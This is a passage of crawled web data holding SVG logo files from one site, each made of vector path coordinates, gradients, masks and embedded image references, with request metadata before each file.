<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_126_849" transform="scale(0.000714351 0.000600962)"/>
</pattern>
<linearGradient id="paint0_linear_126_849" x1="78.7779" y1="0.666626" x2="78.7779" y2="133.111" gradientUnits="userSpaceOnUse">
<stop stop-color="#DF2F81"/>
<stop offset="1" stop-color="#A52572"/>
</linearGradient>
<image id="image0_126_849" width="1400" height="1664" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.schfgrc.com/yiang1/img/logo/logo_mm2.svg
body_size: 345571
content:
<svg width="130" height="140" viewBox="0 0 130 140" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<path fill-rule="evenodd" clip-rule="evenodd" d="M86.3074 91.4251C86.3007 91.4272 86.2944 91.4312 86.2886 91.437C86.2713 91.4544 86.2609 91.4734 86.2574 91.4942C86.2505 91.5714 86.2331 91.6155 86.205 91.6265C86.2345 91.6171 86.2527 91.5727 86.2598 91.4934C86.2632 91.4726 86.2737 91.4535 86.291 91.4362C86.2961 91.431 86.3016 91.4274 86.3074 91.4251ZM86.5823 91.7687C96.9903 85.9317 105.015 76.745 107.57 64.9002C108.028 62.7673 108.08 60.7904 107.914 58.6419C107.813 57.3517 107.679 57.3482 107.513 58.6315C106.592 65.7898 103.474 72.8857 97.3223 76.5221C97.2885 76.5415 97.2505 76.5526 97.2116 76.5544C97.1727 76.5562 97.1339 76.5487 97.0985 76.5325C96.9632 76.4666 96.9094 76.3764 96.9371 76.262C96.9579 76.1683 96.9996 76.0886 97.062 76.0227C100.088 72.7314 102.319 69.0083 103.755 64.8534C104.772 61.9158 105.219 58.4875 105.098 54.5685C104.775 43.9489 100.731 34.8016 92.9661 27.1265C89.1251 23.334 84.6856 20.2595 79.4655 18.6832C77.6439 18.1317 75.8292 17.6063 74.0215 17.1069C73.6155 16.9924 73.1957 16.9699 72.762 17.0393C72.4914 17.0809 72.4775 17.1659 72.7204 17.2942C76.1658 19.1011 79.089 20.7849 81.49 22.3456C88.589 26.9617 92.9452 33.5305 94.5586 42.0518C94.6489 42.527 94.6783 43.016 94.6471 43.5189C94.6437 43.5639 94.6194 43.5882 94.5743 43.5917C94.5257 43.5986 94.4979 43.5795 94.491 43.5345C92.7492 35.5056 88.4121 29.2906 81.4796 24.8895C76.8094 21.9207 72.2919 20.0479 67.927 19.271C52.5319 16.519 40.041 24.6294 32.8483 37.7547C32.4666 38.4518 32.5742 38.5385 33.171 38.0148C33.9501 37.3295 34.7147 36.638 35.4754 35.9501C38.3581 33.343 41.1847 30.7867 44.5325 28.8068C49.9921 25.571 56.097 24.8219 62.3945 25.6386C65.2397 26.0063 67.7292 26.6583 69.8631 27.5947C84.5087 34.0247 90.7749 52.9454 85.2165 67.4077C83.2752 72.4643 80.4751 77.5365 77.1078 81.9325C77.1081 81.9328 77.1084 81.9331 77.1087 81.9335C73.1325 87.0411 67.1219 90.7438 60.7731 87.0246C59.982 86.5668 59.4043 85.1778 59.6906 84.2102C60.6846 80.8599 62.959 77.5617 65.2854 75.0438L65.3036 75.0241C67.738 72.3937 70.0744 69.8692 70.3651 66.3508C70.6305 63.167 68.71 60.363 65.4624 59.9884C64.0225 59.8219 62.8254 59.9589 61.8713 60.3994C58.7121 61.856 54.0749 64.7641 55.808 68.9779C56.4 70.4245 54.7979 72.7512 53.8571 74.1175C53.8303 74.1566 53.8039 74.1948 53.7782 74.2322C52.6887 75.8241 52.8709 75.9854 54.3247 74.7161C56.547 72.7808 59.9196 69.2953 60.4608 66.6109C60.5053 66.3886 60.5417 66.1694 60.5772 65.9552C60.7746 64.7656 60.9468 63.7273 62.3449 63.141C64.1352 62.3849 65.6342 62.6919 66.8416 64.0618C68.8516 66.3327 65.4392 70.2766 63.4495 72.5763C63.265 72.7896 63.0928 72.9887 62.9382 73.171C59.9508 76.6929 53.2057 85.6304 56.0266 90.2761C59.4564 95.9257 68.3041 97.0598 74.1748 95.8841C78.4703 95.0205 82.6062 93.6489 86.5825 91.7691C86.5824 91.769 86.5823 91.7689 86.5823 91.7687ZM77.6027 46.6301C78.026 47.1399 78.0416 47.6931 77.6495 48.2896C76.9799 49.2988 76.5323 50.3757 76.3068 51.5202C76.1784 52.1826 75.8661 52.7132 75.3699 53.1121C74.277 53.9913 72.2056 54.9277 70.8888 53.9861C69.2615 52.8173 67.577 51.5948 65.8352 50.3185C64.7769 49.5416 63.8609 48.7092 63.0872 47.8214C63.0385 47.7673 62.9745 47.729 62.9037 47.7115C62.8329 47.6941 62.7586 47.6984 62.6908 47.7238C62.623 47.7492 62.5648 47.7946 62.5241 47.8538C62.4833 47.9131 62.4619 47.9834 62.4626 48.0555C62.4638 48.3596 62.4539 48.6735 62.4439 48.9918C62.4087 50.1057 62.3719 51.274 62.8009 52.2693C63.2242 53.2508 63.5417 54.3416 63.7534 55.5416C63.7881 55.7427 63.7343 55.9161 63.592 56.0618C63.1132 56.5404 62.9935 57.0832 63.2329 57.6901C63.2944 57.85 63.3124 58.0233 63.285 58.1924C63.2576 58.3615 63.1857 58.5203 63.0768 58.6525L61.9162 60.0519C61.7219 60.2843 61.479 60.3641 61.1875 60.2912C60.1674 60.0381 59.418 59.3618 58.9392 58.2623C58.8663 58.0889 58.849 57.9086 58.8871 57.7213C59.1543 56.4832 58.9964 55.3473 58.4135 54.3138C57.5253 52.7497 56.4028 51.1803 55.0462 49.6058C55.0042 49.5571 54.9452 49.5265 54.8819 49.5207C54.8186 49.5149 54.7561 49.5342 54.7079 49.5745C54.2533 49.9456 54.1336 50.4069 54.3488 50.9583C54.3866 51.0554 54.4048 51.1588 54.4021 51.2625C54.3994 51.3661 54.376 51.4679 54.3331 51.5618C54.1145 52.0543 53.896 52.5624 53.6774 53.0861C53.5263 53.4457 53.2923 53.7135 53.058 53.9819C52.7837 54.2959 52.5089 54.6105 52.3658 55.0733C52.3355 55.1724 52.2802 55.2619 52.2052 55.3334C52.1303 55.4048 52.0382 55.4558 51.9378 55.4814C51.8375 55.507 51.7322 55.5064 51.6321 55.4796C51.5321 55.4527 51.4406 55.4006 51.3666 55.3283C50.8392 54.8115 50.6483 54.1439 50.7941 53.3254C50.9641 52.3578 50.9016 51.4543 50.6067 50.615C50.5187 50.3639 50.5074 50.0924 50.5741 49.8349C50.6409 49.5775 50.7826 49.3456 50.9814 49.1688C51.0782 49.0823 51.1761 48.9971 51.2737 48.9121L51.2738 48.9121C51.869 48.394 52.4566 47.8825 52.7562 47.1139C53.1274 46.1532 53.5022 45.1509 53.8803 44.107C53.9532 43.9093 53.915 43.7393 53.7658 43.5971C53.1309 42.9902 52.4942 42.3989 51.8558 41.8232C51.1271 41.1677 51.0126 40.3422 51.5123 39.3469C51.606 39.1596 51.7517 39.1041 51.9495 39.1804C52.803 39.5029 53.667 39.7735 54.5517 39.3365C56.349 38.4521 58.0301 37.4376 59.5949 36.2931C59.67 36.2377 59.7321 36.1667 59.777 36.085C59.8219 36.0032 59.8486 35.9127 59.8552 35.8197C59.8679 35.5902 59.883 35.3487 59.8988 35.0981L59.8988 35.098L59.8988 35.0977L59.8988 35.0974C60.0314 32.9855 60.2049 30.2227 59.2931 28.4325C59.2202 28.2834 59.1977 28.1256 59.2254 27.9591C59.4024 27.0175 60.308 26.1695 61.3124 26.6377C61.9474 26.9325 62.532 27.288 63.0664 27.7042C63.1294 27.7522 63.1737 27.8209 63.1917 27.8987C63.2097 27.9764 63.2004 28.0584 63.1653 28.1308C62.9328 28.6232 62.8599 29.1261 62.9467 29.6394C63.0356 30.1557 62.8863 30.6293 62.735 31.1089C62.6561 31.359 62.5767 31.6108 62.5303 31.8712C62.5021 32.0286 62.5354 32.1908 62.6234 32.3251C62.7113 32.4594 62.8474 32.5557 63.0039 32.5943L67.5111 33.692C67.5903 33.7113 67.6649 33.7464 67.7304 33.7951C67.7958 33.8438 67.8508 33.9051 67.8921 33.9755C67.9333 34.0459 67.96 34.1238 67.9706 34.2047C67.9811 34.2856 67.9753 34.3677 67.9534 34.4463L67.2925 36.907C67.237 37.122 67.1103 37.2798 66.9125 37.3804C65.8092 37.9665 64.6434 38.5301 63.4151 39.0711C62.3013 39.5602 61.7808 40.8919 62.9571 41.6827C65.3668 43.311 69.062 45.5896 72.1119 45.111C74.0618 44.8023 76.1281 44.5093 78.3105 44.2318C78.7234 44.1763 78.7772 44.2925 78.4718 44.5804C78 45.0208 77.6842 45.5879 77.5246 46.2815C77.4934 46.4098 77.5194 46.526 77.6027 46.6301ZM55.1555 49.1219C56.2958 49.3579 57.4437 50.4221 58.4861 51.3885C58.9376 51.8071 59.3692 52.2072 59.7719 52.5138C59.8167 52.5483 59.8705 52.5691 59.9268 52.5735C59.9832 52.578 60.0396 52.566 60.0892 52.539C60.1389 52.512 60.1796 52.4711 60.2064 52.4214C60.2332 52.3717 60.245 52.3152 60.2403 52.2589C60.105 50.7572 60.1119 49.1688 60.2611 47.4936C60.4381 45.5445 59.8014 44.0046 58.3511 42.874C57.9763 42.5827 57.6675 42.6416 57.4246 43.0509C56.9181 43.9006 56.4202 44.7226 55.9309 45.5168C55.3688 46.4324 55.0253 47.5179 54.9004 48.7734C54.8831 48.9676 54.9681 49.0838 55.1555 49.1219ZM44.4434 43.4046C44.551 43.3873 44.6429 43.4168 44.7193 43.4931C44.7512 43.5246 44.7756 43.5629 44.7905 43.6052C44.8055 43.6475 44.8107 43.6926 44.8056 43.7372C44.8006 43.7818 44.7856 43.8246 44.7616 43.8625C44.7376 43.9004 44.7054 43.9324 44.6672 43.9561C38.3229 47.8422 32.5458 53.5751 30.0685 60.7594C28.6997 64.7288 30.0424 68.6669 34.1176 70.0975C34.5652 70.2536 34.8011 70.0958 34.8254 69.6241C35.3615 60.5357 38.8485 50.6202 46.1037 45.3243C48.2237 43.7775 50.3436 43.4272 52.4636 44.2734C52.5504 44.3081 52.6336 44.3029 52.7135 44.2578C52.769 44.2266 52.8106 44.185 52.8384 44.1329C52.9355 43.9595 52.9147 43.8 52.7759 43.6543C51.4782 42.3121 50.2552 41.4451 49.1067 41.0532C45.4635 39.8046 41.2322 39.2688 37.1883 40.0648C32.2804 41.0272 28.5019 45.3087 29.0536 50.3809C29.1715 51.4699 29.5289 52.3907 30.1257 53.1433C30.174 53.2057 30.2392 53.2529 30.3136 53.2793C30.3881 53.3056 30.4685 53.31 30.5453 53.2919C30.6222 53.2738 30.6922 53.234 30.747 53.1772C30.8018 53.1204 30.839 53.049 30.8543 52.9716C31.7131 48.7734 35.273 45.6988 39.2805 44.5283C40.8731 44.0636 42.5941 43.689 44.4434 43.4046ZM38.7553 72.573C40.0252 65.9505 42.9138 59.8118 46.0625 53.6471C46.413 52.9604 46.8259 52.3396 47.3012 51.7847C47.5163 51.535 47.5632 51.5645 47.4417 51.8731C42.5026 64.369 46.0261 78.7221 52.995 89.8393C53.1719 90.1203 53.0956 90.2434 52.766 90.2087C51.7667 90.1047 50.7605 89.985 49.7473 89.8497C40.0044 88.5752 37.0534 81.4585 38.7553 72.573Z" fill="#EB3725"/>
<mask id="mask0_126_850" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="12" y="102" width="106" height="22">
<rect x="12" y="102" width="84.1741" height="21.4406" fill="url(#pattern0)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M99.6256 105.287L101.83 105.31C102.064 105.313 102.182 105.432 102.182 105.667L102.186 120.264C102.186 120.395 102.135 120.52 102.043 120.613C101.951 120.706 101.827 120.759 101.697 120.761L99.5278 120.789C99.4103 120.789 99.3516 120.848 99.3516 120.965L99.3555 122.245C99.3555 122.37 99.4182 122.433 99.5434 122.433H107.749C107.882 122.433 107.948 122.368 107.948 122.237V120.965C107.948 120.915 107.928 120.867 107.892 120.832C107.856 120.797 107.807 120.777 107.756 120.777L105.819 120.769C105.565 120.768 105.322 120.667 105.143 120.487C104.964 120.307 104.863 120.064 104.863 119.81V106.262C104.863 106.009 104.963 105.766 105.142 105.586C105.32 105.407 105.562 105.305 105.815 105.303L107.846 105.287C107.871 105.287 107.895 105.277 107.913 105.258C107.931 105.24 107.94 105.215 107.94 105.189L107.948 103.713C107.951 103.63 107.91 103.588 107.827 103.588H99.6687C99.4651 103.588 99.3634 103.69 99.3634 103.893L99.3516 105.005C99.349 105.193 99.4404 105.287 99.6256 105.287ZM117.343 105.31V103.588L108.993 103.596C108.839 103.596 108.763 103.673 108.766 103.827L108.781 105.072C108.781 105.21 108.851 105.28 108.989 105.283L111.107 105.306C111.243 105.308 111.374 105.364 111.47 105.461C111.566 105.557 111.619 105.687 111.619 105.823V120.245C111.62 120.38 111.566 120.511 111.471 120.607C111.376 120.704 111.246 120.759 111.111 120.761L108.938 120.789C108.834 120.789 108.78 120.842 108.777 120.949L108.766 122.261C108.766 122.373 108.822 122.429 108.934 122.429H117.343V120.793L115.252 120.761C114.991 120.757 114.742 120.651 114.559 120.465C114.376 120.279 114.274 120.028 114.274 119.767V106.285C114.274 106.024 114.378 105.775 114.563 105.59C114.748 105.406 114.999 105.303 115.26 105.303L117.343 105.31Z" fill="#897CA8"/>
</mask>
<g mask="url(#mask0_126_850)">
<rect x="-9.4375" y="97.2344" width="138.173" height="30.9697" fill="#F04840"/>
</g>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_126_850" transform="matrix(0.000714351 0 0 0.00280449 -4.53556e-05 -3.66667)"/>
</pattern>
<image id="image0_126_850" width="1400" height="1664" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.schfgrc.com/yiang1/img/logo/logo_xs.svg
body_size: 21989
content:
<svg width="130" height="140" viewBox="0 0 130 140" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M119.715 104.299C119.426 105.457 118.312 107.035 116.371 109.032L107.127 118.833H125.006L126.441 114.482L126.304 114.435C125.963 114.647 125.543 114.785 125.045 114.849C124.56 114.902 123.884 114.929 123.019 114.929H116.647L120.502 111.072C121.826 109.691 122.894 108.405 123.707 107.215C124.651 105.792 125.124 104.464 125.124 103.231C125.124 101.436 124.429 100.001 123.039 98.9283C121.413 97.6428 118.948 97 115.644 97C115.054 97 114.437 97.0478 113.795 97.1434C111.723 97.4197 110.11 97.8606 108.957 98.4662L108.799 103.247L109.055 103.215C109.579 102.578 110.464 102.009 111.71 101.51C113.074 100.968 114.391 100.697 115.663 100.697C117.014 100.697 118.05 100.931 118.771 101.398C119.492 101.866 119.853 102.487 119.853 103.263C119.853 103.592 119.807 103.938 119.715 104.299ZM3.88293 114.39H7.35629C6.77569 117.798 6.48155 119.535 6.47354 119.6H3L3.88293 114.39ZM3.73082 105.3H25.1137V111.867L23.39 113.553H5.44244C5.37577 113.489 4.80592 112.927 3.73287 111.867L3.73082 105.3ZM16.267 97.8407L16.6774 98.9375H25.486L25.516 98.9513V101.26H22.1528C22.0566 101.873 22.0106 102.192 22.0147 102.22H26.0185V104.55H3.04008V104.536C3.03019 103.085 3.02609 102.311 3.03018 102.22H7.10001L6.89982 101.274L6.86981 101.26H3.5286V98.9435H12.4973C12.4666 98.8352 12.4263 98.7296 12.3772 98.6282C11.4626 98.28 10.5168 98.0184 9.5525 97.8467L16.267 97.8407ZM8.35328 114.39H12.3953V117.037H21.4041V119.6H10.071C9.97486 119.509 9.41507 118.947 8.39131 117.914L8.36129 117.9C8.35993 115.643 8.35737 114.473 8.35328 114.39ZM7.55255 110.413V111.155H21.268V111.141V110.413H7.55255ZM7.55255 107.698C7.55255 108.156 7.56857 108.402 7.57454 108.44H21.29V107.698H7.55255ZM11.1681 101.26L11.3502 102.22H17.6744C17.6744 102.22 17.7465 101.891 17.8746 101.26H11.1681ZM14.1349 113.93H17.6545C17.6705 113.968 17.8819 114.8 18.2889 116.425H14.7556C14.3499 114.814 14.1429 113.985 14.1349 113.937V113.93ZM21.7423 114.382H25.2858C25.2897 114.381 25.2938 114.382 25.2976 114.383L25.3003 114.384C25.303 114.385 25.3055 114.387 25.3076 114.389C25.3107 114.392 25.3131 114.395 25.3148 114.398C25.3167 114.402 25.3177 114.406 25.3179 114.409L26.2427 119.592H22.7774L21.7423 114.382ZM40.2231 108.705V108.719V111.638H40.2093C39.1199 111.722 37.2328 111.87 34.5479 112.081V116.285H34.5558L40.2192 115.33V115.344V118.293C40.1203 118.301 37.4168 118.688 32.1089 119.455C31.9902 119.335 31.4344 118.841 30.4415 117.973C30.4111 112.419 30.3992 109.633 30.4058 109.614L40.2231 108.705ZM28.2892 98.3353H51.8107V98.3493V106.544L50.1077 108.27H32.5026C31.3764 107.134 30.812 106.558 30.8093 106.54C30.8093 106.392 30.8014 103.952 30.7856 99.2182C30.157 98.9096 29.504 98.655 28.8332 98.4574C28.5227 98.3933 28.3447 98.3593 28.2991 98.3593L28.2892 98.3353ZM34.8922 105.409H47.7201V105.408C47.7201 104.874 47.7201 104.532 47.7102 104.386H34.9099C34.8867 104.569 34.8867 104.755 34.9099 104.939C34.889 105.094 34.883 105.252 34.8922 105.409ZM34.8922 101.132V102.133H47.7321V101.132H34.8922ZM52.2737 108.995V109.009V117.286L50.5587 119.002H46.2643V116.179H48.179C48.179 113.364 48.1737 111.934 48.1633 111.888H45.2613C45.2359 112.039 45.2359 112.194 45.2613 112.345L45.2455 119.847H41.1588V119.833V108.995H52.2737ZM61.7929 98.0189H55.1122L55.1139 98.0327C55.4225 98.0861 55.6493 98.1316 55.8181 98.1693C56.4115 98.3328 56.9913 98.548 57.5471 98.8127L54.3193 107.612H56.5905V119.6H60.2395C60.2651 119.6 60.2651 119.54 60.2651 119.422C60.2736 110.919 60.2736 106.553 60.2651 106.325H58.8805L61.7929 98.0327V98.0189ZM67.1027 105.108H63.4128L63.1007 106.818C63.0752 106.917 62.3505 110.535 60.9267 117.672V117.684H64.6388C64.927 116.179 65.7488 111.987 67.1027 105.108ZM72.2829 97.8407H65.6823L65.6926 97.8605C66.1376 97.9388 66.5775 98.0534 67.0038 98.2029C67.413 98.3523 67.8103 98.5351 68.1906 98.7494V100.638H61.8662C61.8577 102.472 61.8543 103.426 61.8543 103.498H68.1957V111.874C68.2162 112.052 68.2111 112.231 68.1838 112.408H65.9296C65.921 114.27 65.921 115.251 65.9296 115.35H68.1838L68.1974 119.592H72.2829L72.2966 115.35H74.3598V112.428C74.3598 112.424 74.3598 112.42 74.3581 112.416C74.3572 112.415 74.3564 112.413 74.3553 112.411C74.3542 112.41 74.353 112.408 74.3512 112.407C74.3478 112.404 74.3444 112.402 74.341 112.401C74.3359 112.4 74.3325 112.4 74.3291 112.4H72.2931C72.2983 112.32 72.2932 109.35 72.2778 103.492H78.6635V100.632H72.2829V97.8407ZM76.9021 105.108H73.2395L73.2719 105.177C73.2958 105.342 74.0852 109.511 75.6437 117.684H79.2927V117.644L76.9021 105.108ZM102.967 106.819L102.979 117.898L101.279 119.586C101.276 119.589 101.274 119.591 101.27 119.593C101.268 119.595 101.265 119.596 101.262 119.597C101.255 119.6 101.249 119.6 101.24 119.599H96.8494C96.8494 119.58 96.8489 119.53 96.8482 119.45C96.8451 119.127 96.8375 118.312 96.8375 117.006H98.8836V116.305H86.5913C86.564 116.305 86.5606 116.575 86.5913 117.115C86.5811 118.616 86.5743 119.445 86.5708 119.599H82.5229L82.4939 119.586V107.629V106.819H102.967ZM87.5769 97.8407H94.2866L94.7811 99.1713H103.593V101.904H88.4721C88.4414 101.94 88.2282 102.44 87.8344 103.399H97.7787C97.4462 102.63 97.2791 102.229 97.2723 102.192H101.284C102.18 104.764 102.669 106.165 102.751 106.394L102.724 106.408H98.899C98.8427 106.177 98.812 106.032 98.8018 105.967H83.5579C83.5579 105.949 83.268 105.454 82.6985 104.485C82.7104 104.439 83.2117 103.583 84.2041 101.918V101.904H81.3395V99.1713H90.45V99.1175C90.4381 99.0441 90.4125 98.9191 90.3767 98.7463C89.7833 98.4508 89.161 98.2159 88.5198 98.0452C88.2214 97.955 87.9145 97.8885 87.6059 97.8467L87.5769 97.8407ZM86.5606 112.887V113.765H98.899V112.887H86.5606ZM86.5606 109.511C86.5708 110.034 86.5708 110.326 86.5606 110.389H98.8649L98.8768 109.511H86.5606Z" fill="url(#paint0_linear_3937_24452)"/>
<path d="M3.41895 124.405H9.80026C9.80026 124.499 9.80026 124.944 9.80026 125.741H6.20412C6.19238 125.741 6.20412 125.808 6.20412 125.942C6.20412 125.984 6.18526 126.491 6.1641 127.459H9.20639C9.20639 127.878 9.20639 128.321 9.20639 128.796H6.1641C6.14775 129.977 6.14063 130.601 6.14293 130.663H9.73886V131.999H5.0895C5.07546 131.982 4.86801 131.766 4.46756 131.348L4.39442 131.266C4.39442 131.169 4.41327 129.441 4.45099 126.083C4.45099 125.227 4.45099 124.796 4.45099 124.788C4.35145 124.708 4.24102 124.644 4.12346 124.598C3.9028 124.51 3.67481 124.444 3.44242 124.402H3.41895V124.405Z" fill="url(#paint1_linear_3937_24452)"/>
<path d="M17.7627 124.407H23.8402C23.8402 124.76 23.8217 126.399 23.785 129.324C23.785 130.56 23.785 131.211 23.785 131.272C23.762 131.292 23.5365 131.534 23.1107 131.999H19.4035C19.3528 131.952 19.125 131.707 18.7245 131.257C18.7614 128.4 18.7807 126.467 18.7822 125.46V124.781C18.6468 124.689 18.5014 124.616 18.3494 124.563C18.16 124.495 17.9662 124.441 17.7696 124.402L17.7627 124.407ZM20.4643 125.742C20.4643 126.031 20.4443 127.671 20.4045 130.664H22.0958C22.0958 130.625 22.1143 128.984 22.1512 125.742H20.4643Z" fill="url(#paint2_linear_3937_24452)"/>
<path d="M31.8037 124.402H34.2295C34.2903 124.487 34.723 125.266 35.5277 126.739C36.3324 128.211 36.7473 128.977 36.7722 129.035L36.737 124.402H38.185C38.1727 129.454 38.1672 131.986 38.1687 131.999H36.8845C36.8565 131.966 36.4283 131.181 35.6002 129.643C34.7722 128.103 34.3253 127.289 34.2645 127.192C34.2645 127.208 34.2496 128.811 34.2201 131.999H32.7721L32.7838 124.826C32.6528 124.729 32.5135 124.645 32.3674 124.577C32.1868 124.497 31.9986 124.44 31.806 124.405L31.8037 124.402Z" fill="url(#paint3_linear_3937_24452)"/>
<path d="M46.1598 124.412H52.5118V125.745H49.0527C49.0366 126.876 49.0299 127.452 49.0332 127.474H52.5288L52.4994 131.259C52.4357 131.325 52.1933 131.567 51.7645 131.999H47.1812V130.666H50.6671C50.6801 130.584 50.6801 130.501 50.6671 130.419C50.6671 130.21 50.6795 129.68 50.7038 128.829H47.9358C47.9064 128.804 47.6638 128.562 47.2009 128.088L47.2229 124.805C47.011 124.652 46.7713 124.544 46.5173 124.486C46.2946 124.432 46.172 124.402 46.1475 124.402L46.1598 124.412Z" fill="url(#paint4_linear_3937_24452)"/>
<path d="M60.4922 124.402H66.8731C66.8731 127.118 66.8731 128.539 66.8731 128.666L66.1501 129.392H63.3337C63.3232 130.775 63.3232 131.644 63.3337 131.999H61.5441C61.5441 131.798 61.5483 130.064 61.5567 126.799C61.5567 125.484 61.5567 124.818 61.5567 124.791C61.4352 124.709 61.3073 124.641 61.1732 124.588C61.0014 124.523 60.8254 124.469 60.6473 124.425L60.5006 124.405L60.4922 124.402ZM63.3358 125.74C63.3358 126.928 63.3358 127.691 63.3358 128.027H65.0835V125.74H63.3358Z" fill="url(#paint5_linear_3937_24452)"/>
<path d="M74.8432 124.407H81.2199C81.2199 124.76 81.199 126.399 81.1612 129.324C81.1612 130.56 81.1612 131.211 81.1612 131.272C81.1361 131.292 80.9014 131.534 80.4529 131.999H76.5636C76.5112 131.952 76.2745 131.707 75.8407 131.257C75.8763 128.4 75.8972 126.467 75.8993 125.46V124.781C75.7589 124.689 75.606 124.616 75.4467 124.563C75.2476 124.494 75.0444 124.44 74.8369 124.402L74.8432 124.407ZM77.6764 125.742C77.6764 126.031 77.6554 127.671 77.6135 130.664H79.3905C79.3905 130.625 79.4094 128.984 79.4471 125.742H77.6764Z" fill="url(#paint6_linear_3937_24452)"/>
<path d="M89.1826 124.402H95.5635C95.5635 124.588 95.5572 125.912 95.5447 128.374C95.4839 128.433 95.2471 128.675 94.8343 129.1H94.8175H94.2203L96.1712 131.982H94.4864L92.5397 129.113H91.955L91.9173 131.999H90.1801L90.2388 124.763C90.113 124.684 89.9789 124.619 89.8385 124.568C89.6248 124.499 89.4068 124.447 89.1847 124.415L89.1826 124.402ZM91.9592 127.795H93.9311C93.9311 127.795 93.9458 127.126 93.9562 125.789H91.9843C91.9843 125.789 91.9676 126.458 91.9592 127.795Z" fill="url(#paint7_linear_3937_24452)"/>
<path d="M104.135 124.402H110.518C110.518 124.65 110.518 125.095 110.518 125.738H108.644C108.634 125.821 108.634 125.904 108.644 125.986C108.634 126.205 108.613 127.773 108.579 130.688C108.579 131.521 108.579 131.959 108.579 131.999H106.819C106.819 131.598 106.842 129.935 106.884 127.008V125.743H105.189V124.779C104.862 124.596 104.508 124.473 104.141 124.412L104.135 124.402Z" fill="url(#paint8_linear_3937_24452)"/>
<path d="M118.483 124.412H124.847V125.745H121.381C121.364 126.876 121.36 127.454 121.362 127.474H124.861L124.83 131.259C124.765 131.325 124.522 131.567 124.092 131.999H119.505V130.666H123.005C123.015 130.584 123.015 130.501 123.005 130.419C123.005 130.21 123.017 129.68 123.042 128.829H120.272C120.241 128.804 119.998 128.562 119.535 128.088L119.558 124.805C119.346 124.652 119.105 124.544 118.851 124.486C118.627 124.432 118.504 124.402 118.48 124.402L118.483 124.412Z" fill="url(#paint9_linear_3937_24452)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M78.2372 29.329C77.9992 26.7105 75.2093 22.1016 65.9538 24.6154C54.3848 27.7579 48.6713 40.8984 55.5274 50.6109L55.6702 50.8966L57.3841 51.4679C58.1935 51.6583 59.8979 52.0107 60.2407 51.8964C59.0504 51.2775 56.4986 49.4112 55.813 46.8974C56.5272 47.9448 58.6696 50.1539 61.5261 50.6109C64.8411 51.1414 65.9401 50.5637 66.538 50.2498C66.5839 50.2256 66.6271 50.2029 66.6679 50.1825C67.2392 49.8968 68.5246 49.1827 69.096 48.4685C69.6673 47.7544 71.2384 46.1833 74.9522 47.1831C75.6187 47.3735 77.0375 47.9258 77.3803 48.6114C78.4277 48.6114 80.8081 49.1827 81.2366 51.3251C80.3796 51.1346 78.5515 50.8109 78.0944 51.0394C78.0012 51.086 77.9043 51.121 77.7962 51.1605C77.2412 51.3618 76.39 51.6709 74.2381 54.1816C72.181 56.5815 68.7151 58.0383 67.382 58.4668C71.6192 59.2285 81.608 58.981 87.6638 51.8964C86.426 56.7529 79.3798 67.7509 64.2398 67.4652C61.5261 67.4652 53.8134 66.1794 47.8144 59.7522C43.0154 54.6101 41.8156 48.1829 41.8156 45.6116C41.53 42.3742 42.0441 34.585 46.3861 29.329C51.8135 22.7586 58.6696 20.0449 64.2398 19.7592C69.8101 19.4736 76.523 22.1873 77.3799 23.0443C76.5233 22.8538 75.0961 22.6161 73.9534 23.0439C74.1259 22.9902 79.8043 24.9143 78.2372 29.7575V29.329ZM74.3806 47.6116C74.8566 47.9448 76.0374 48.6685 76.9514 48.897C76.3801 49.754 75.3803 49.6112 74.3806 47.6116Z" fill="url(#paint10_linear_3937_24452)"/>
<path d="M58.2469 35.1822C55.6188 36.5533 54.4861 40.8 54.248 42.752C58.3897 36.3248 65.2444 38.7528 67.9578 39.467C70.6715 40.1811 76.0982 41.4666 78.2403 41.1809C84.9525 40.6096 87.5105 35.462 87.523 35.6106C87.2945 32.1828 82.3819 26.8509 79.9542 24.6133V24.8989C80.5252 26.4986 80.1923 28.5169 79.9542 29.3262C77.7832 32.8684 72.5755 34.0395 70.243 34.1824C71.8423 33.3825 72.6231 31.5639 72.8135 30.7545C71.6709 33.4968 66.5298 33.8015 64.1021 33.6111C63.2451 33.5635 60.8745 33.811 58.2469 35.1822Z" fill="url(#paint11_linear_3937_24452)"/>
<path d="M87.6701 52.0352C81.8421 58.7807 72.9568 59.3238 67.8147 58.4661C62.9579 60.4671 58.8156 60.7527 56.6729 60.6099C72.5569 69.5278 83.9559 58.6569 87.6701 52.0352Z" fill="url(#paint12_linear_3937_24452)"/>
<path d="M55.8061 50.8969C52.0368 49.8685 48.2862 46.3264 47.0967 44.7553C47.8105 34.6146 53.2362 26.9019 57.0912 24.9023L57.805 29.33C49.2384 38.6995 52.9029 47.6119 55.8061 50.8969Z" fill="url(#paint13_linear_3937_24452)"/>
<path d="M62.3862 36.9044C58.7299 37.0187 55.3173 41.0342 54.2227 42.7481C54.8293 39.3685 55.8308 37.0143 57.5383 35.6642C59.3957 34.3335 61.8955 33.7456 63.6591 33.6255C64.0424 33.5997 65.4115 33.7102 66.3575 33.6364C67.7198 33.53 71.669 33.2742 72.8133 30.7782C72.0897 33.0134 70.9933 33.7622 70.2638 34.1846C73.1326 33.9503 77.1831 32.7209 79.3279 30.1926C80.6851 28.9153 80.2434 25.7911 79.9401 24.6094C81.7679 26.0948 84.5228 29.5301 85.4273 30.8632C84.8084 31.8154 82.7803 34.2764 79.8095 36.3331C76.0963 38.9043 66.956 36.7616 62.3862 36.9044Z" fill="url(#paint14_linear_3937_24452)"/>
<path d="M43.5283 53.0314C47.6424 60.3108 66.2385 63.6071 75.808 52.4727C71.9013 59.2532 51.0978 66.5928 43.5283 53.0314Z" fill="white" fill-opacity="0.4"/>
<path d="M47.0958 44.7538C50.0669 19.5054 68.7096 19.7067 77.3745 23.0437C58.7039 13.0802 46.1113 28.3926 43.8104 33.4718C42.0604 37.3353 45.1911 42.5641 47.0958 44.7538Z" fill="url(#paint15_linear_3937_24452)"/>
